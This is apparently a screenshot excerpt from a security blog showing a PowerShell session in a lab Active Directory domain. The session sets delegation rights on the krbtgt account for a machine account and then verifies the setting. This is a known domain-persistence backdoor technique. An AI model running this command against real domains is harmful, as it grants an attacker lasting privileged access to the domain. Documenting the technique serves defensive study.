 PS C:\Users\Administrator\Desktop> Set-ADUser krbtgt -PrincipalsAllowedToDelegateToAccount test2$
PS C:\Users\Administrator\Desktop> Get-ADUser krbtgt -Properties PrincipalsAllowedToDelegateToAccount
DistinguishedName : CN=krbtgt,CN=Users,DC=org,DC=gm7
Enabled : False
GivenName :
Name : krbtgt
ObjectClass : user
ObjectGUID : 81eefc40-79ee-49d9-811e-339e0802e29d
PrincipalsAllowedToDelegateToAccount : {CN=test2,CN=Computers,DC=org,DC=gm7}
SamAccountName : krbtgt
SID : S-1-5-21-1878822121-1315641291-3131639831-502
Surname :
UserPrincipalName :
initsec blog.gm7.org